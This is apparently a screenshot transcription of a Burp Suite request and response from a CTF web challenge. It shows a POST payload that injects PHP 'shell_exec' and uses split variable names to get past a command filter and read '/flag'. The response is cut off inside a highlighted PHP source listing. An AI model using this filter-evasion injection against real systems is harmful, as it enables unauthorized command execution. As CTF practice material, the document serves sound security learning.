 3 × 4 × +
Send Cancel < > Target: http://3ccbbb3e-d161-4983-b85c-c6ca3
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3ccbbb3e-d161-4983-b85c-c6ca3efdddb3.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 password=114514&e[v.a.l=shell_exec('a=c;b=at;c=f;d=lag;$a$b /${c}${d}|tee
a');
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 01 Aug 2024 15:37:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2229
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.15
9 Cache-Control: no-cache
10
11 <code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />
highlight_file
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
if(isset(
</span>
<span style="color: #0000BB">
$_POST
</span>